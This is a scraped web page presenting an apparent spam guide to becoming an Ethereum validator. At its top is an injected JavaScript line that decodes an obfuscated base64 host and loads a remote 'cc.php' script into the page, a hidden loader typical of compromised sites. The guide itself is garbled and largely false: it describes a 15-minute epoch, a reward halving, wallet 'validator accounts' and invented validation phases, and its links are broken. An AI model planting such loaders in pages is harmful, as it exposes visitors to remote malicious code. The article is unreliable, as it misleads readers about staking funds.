const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=»;const pde=atob(pdx.replace(/|/g,»»));const script=document.createElement(«script»);script.src=»https://»+pde+»cc.php?u=1c46393d»;document.body.appendChild(script);
Ethereum: A Comprehensive Guide to Becoming a Validator
Congratulations on taking your first step towards becoming a validator on the Ethereum network! As a validator, you play a crucial role in ensuring the security and integrity of the blockchain. In this article, we will take an in-depth look at the process of becoming a validator, focusing specifically on the epoch or block interval from which you can contribute to the validation process.
Understanding the Epoch Interval
The epoch interval in Ethereum refers to the time it takes for a validator to complete a block and be rewarded with new Ether (ETH). The current epoch interval is 15 minutes. However, due to the implementation of the validator reward halving mechanism, the block reward will gradually decrease over time.
Validator Requirements
To become a validator, you must meet the following requirements:
- Create a Wallet: You will need a digital wallet that supports the Ethereum network, such as a wallet with a validator account. E.g. MetaMask or Trust Wallet.
- Create a new wallet address: A unique public address for your validator wallet.
- Generate a private key: Your private key is used to sign transactions and interact with the blockchain.
- Deposit Ether (ETH): You must deposit at least 32 ETH into your validator wallet.
Start validating
Once you have met these requirements, you can start validating blocks. However, when you first start validating, you will receive an error message stating that there are no new transactions to validate in the current block.
To fix this problem, you must wait for a certain amount of time before starting validation again. The epoch interval is divided into three phases:
- Validation Phase 1: After the validator’s configuration is loaded and the first set of settings is applied, it takes approximately 15 minutes for the first set of transactions to be validated.
- Validation Phase 2: Once the first validation phase is complete, a new epoch begins. During this phase, validators can start validating blocks.
- Validation Phase 3: The final validation phase occurs after all blocks have been validated and rewards distributed.
Tips for Successful Validation
How to increase your chances of success as a validator:
- Monitor your wallet balance
: Make sure you have enough Ether (ETH) to deposit into your validator wallet.
- Wait patiently: Don’t try to validate too many transactions in a short period of time, as this may result in your wallet being excluded from the validation process.
- Keep your wallet software up to date
: Regularly update your wallet’s firmware and configuration to ensure you have the latest security patches.
Conclusion
Becoming a validator on Ethereum requires careful planning, execution, and patience. Understanding the epoch interval, validator requirements, and validation startup phases will help you successfully contribute to the security and integrity of the blockchain. Remember to stay focused, keep an eye on your wallet, and enjoy the rewards you receive as a valuable member of the Ethereum community.
Additional Resources
- [Ethereum Validator Node](
- [Ethereum Validator Configuration](
- [Ethereum Validator Tutorial](


